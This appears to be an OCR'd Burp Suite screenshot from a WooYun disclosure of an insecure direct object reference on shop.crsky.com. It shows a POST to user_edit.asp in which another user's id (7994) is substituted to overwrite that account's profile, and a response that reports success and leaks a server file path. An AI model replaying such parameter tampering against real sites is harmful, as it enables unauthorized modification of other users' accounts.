 Request
Raw Params Headers Hex
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://shop.crsky.com/user/user_edit.asp
Cookie: BAIDU_CLB_REFER=http%3A
ASPSESSIONIDSQQRTATA=
CNZZDATA164286=cnzz_eid%3D
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
将xfkxfk的user_id：7982
改成wooyun的user_id：7994
UserPassword=&userxm=xfkxfk&usersfz=&UserEmail=230 337%40qq.com&dwphone=13111111111&QQ=&id=7994&Submit=%CC%E1+%BD%BB
? < + > Type a search term 0 matche
Response
Raw Headers Hex HTML Render
</div>
<!--左end-->
<Script>alert('修改成功！');location.href='http://shop.crsky.com/user/user_edit.asp';</Script> <font face="宋体" size=2>
<p>Microsoft VBScript 运行时错误</font> <font face="宋体" size=2>错误 '800a01a8'</font>
<p>
<font face="宋体" size=2>缺少对象: 'Conn'</font>
<p>
<font face="宋体" size=2>D:\WEB\NEWCRSHOP\USER\../Class/Cls_DB.asp</font><font face="宋体" size=2>，行 41</font>
www.wooyun.org